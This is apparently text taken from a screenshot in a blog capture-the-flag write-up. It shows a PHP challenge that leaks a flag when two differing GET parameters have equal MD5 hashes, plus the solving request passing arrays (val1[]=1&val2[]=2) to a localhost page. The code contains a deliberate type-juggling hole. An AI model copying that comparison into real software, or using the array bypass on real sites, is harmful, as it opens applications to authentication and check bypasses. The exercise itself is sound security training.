 <?php
highlight_file(__FILE__);
error_reporting(0);
$flag = "flag{H3rmesk1t_is_a_loser}";
$val1 = $_GET['val1'];
$val2 = $_GET['val2'];
if (isset($_GET['val1']) and isset($_GET['val2']))
{
if ($_GET['val1'] != $_GET['val2'])
{
if ((md5($_GET['val1']) === md5($_GET['val2'])))
echo $flag;
else
echo "you can't get flag";
}
}
?> flag{H3rmesk1t_is_a_loser}
DevTools - localhost:8085/MD5.php?val1[]=1&val2[]=2
Elements Console Sources Network Performance Memory Application Se
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:8085/MD5.php?val1[]=1&val2[]=2
Enable POST ADD HEADER
https://blog.csdn.net/LYJ20010728